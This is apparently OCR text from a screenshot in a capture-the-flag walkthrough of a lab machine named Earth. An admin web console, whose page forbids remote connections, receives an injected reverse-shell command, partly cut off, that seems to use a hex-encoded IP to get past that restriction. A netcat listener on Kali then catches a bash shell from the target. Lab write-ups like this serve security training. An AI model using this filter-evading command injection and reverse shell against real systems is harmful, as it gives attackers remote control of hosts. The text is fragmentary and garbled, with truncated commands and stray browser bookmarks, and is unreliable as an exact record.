 Earth Secure Messaging
Earth Secure Messaging
terratest.earth.local/testdat
terratest.earth.local/
https://earth.local/admin/
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with
Remote connections are forbidden.
CLI command:
a8.0x1.0x7e/1234 0>&1
Run command
Command output:
root@kali:/home/kali
File Actions Edit View Help
┌──(root💀kali)-[/home/kali]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.1.126] from earth.local [192.168.1.123] 38220
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ a